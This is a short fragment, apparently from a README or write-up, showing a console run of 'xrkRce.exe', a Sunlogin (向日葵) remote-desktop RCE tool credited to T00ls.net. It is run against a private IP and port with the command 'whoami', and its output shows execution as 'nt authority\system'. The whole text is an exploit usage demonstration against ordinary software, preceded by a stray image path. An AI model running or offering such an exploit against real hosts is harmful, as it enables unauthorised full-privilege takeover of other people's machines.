 D:\Tools>xrkRce.exe -h 192.168.204.144 -p 49773 -t rce -c "whoami"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
nt authority\system